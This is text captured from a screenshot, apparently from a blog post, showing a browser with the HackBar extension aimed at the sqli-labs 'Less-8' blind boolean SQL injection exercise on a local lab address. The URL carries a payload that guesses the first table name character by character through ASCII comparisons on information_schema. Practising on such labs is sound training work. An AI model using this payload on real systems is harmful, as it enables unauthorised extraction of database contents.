 译
Less-8 Blind- Boolian- Single Qu
192.168.33.1/sqli/Less-8/?id=1' and ascii(substr((select%20%
火狐官方站点 新手上路 常用网址 京东商城 提示信息 黑马程序员... 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.33.1/sqli/Less-8/?id=1' and ascii(substr((select  table_name from information_schema.tables where table_schema=database() limit
0,1),1,1))>80-- #
Split URL
https://blog.csdn.net/weixin_39934520